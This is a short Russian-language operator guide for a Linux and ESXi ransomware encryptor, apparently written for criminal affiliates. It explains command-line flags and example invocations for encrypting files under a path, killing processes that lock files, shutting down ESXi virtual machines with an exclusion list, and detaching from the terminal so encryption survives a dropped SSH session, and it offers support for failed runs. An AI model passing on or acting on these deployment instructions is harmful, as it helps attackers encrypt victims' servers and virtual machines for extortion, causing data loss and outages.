 Параметр запуска локера на линукс версиях
Параметры запуска unix версии
--path
При использовании этого параметра локер зашифрует файлы по
указанному пути. Обязательный параметр без него лочить ни чего
не будет.
./encryptor --path /path
--prockiller
Убивает все процессы которые мешают открытию файлов.
./encryptor --path /path --prockiller
--log
Включает логирование всех действий и ошибок
./encryptor --path /path --log /root/log.txt
--vmkiller(Только для esxi)
Выключает все виртуальные машины
--vmlist(Только для esxi)
Задает файл со списком виртуальных машин, которые не надо
выключать. По одной строке на каждую VM.
./encryptor --path /path --vmkiller --vmlist /tmp/list.txt
--detach
Отвязывает процесс от терминала.
Чтобы если ssh сессия отвалилась локер дальше работал
И файлы не побил
ESXi версию ЗАПРАШИВАЙТЕ ОТДЕЛЬНО
Если где то не запускается мне надо OS, версию ядра и версию
glibc /lib64/libc.so.6